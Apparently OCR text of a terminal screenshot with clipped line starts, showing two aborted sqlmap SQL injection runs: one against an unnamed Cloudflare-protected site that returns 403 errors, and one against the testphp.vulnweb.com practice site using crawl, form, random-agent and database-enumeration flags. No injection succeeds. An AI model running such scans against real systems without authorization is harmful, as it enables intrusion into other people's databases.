 mantas@PC: ~
*] starting @ 16:26:05 /2024-04-24/
16:26:06] [INFO] testing connection to the target URL
16:26:06] [WARNING] potential permission problems detected ('Access denied')
16:26:06] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
16:26:06] [INFO] checking if the target is protected by some kind of WAF/IPS
16:26:06] [CRITICAL] WAF/IPS identified as 'CloudFlare'
16:26:06] [INFO] testing if the target URL content is stable
16:26:06] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor in
ectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
ow do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
16:30:20] [WARNING] HTTP error codes detected during run:
03 (Forbidden) - 3 times
16:30:20] [ERROR] user quit
16:30:20] [WARNING] your sqlmap version is outdated
*] ending @ 16:30:20 /2024-04-24/
antas@PC:~$ sqlmap -u testphp.vulnweb.com --random-agent --crawl=3 --forms --hostname --curent-db
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
*] starting @ 16:31:04 /2024-04-24/
16:31:04] [INFO] testing connection to the target URL
16:31:05] [INFO] testing if the target URL content is stable
16:31:06] [INFO] target URL content is stable
16:31:06] [WARNING] heuristic (basic) test shows that GET parameter 'a' might not be injectable
16:31:06] [INFO] testing for SQL injection on GET parameter 'a'
16:31:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
C[16:31:11] [WARNING] user aborted during detection phase
ow do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(q)uit] ^C
16:32:49] [ERROR] user quit
*] ending @ 16:32:49 /2024-04-24/
antas@PC:~$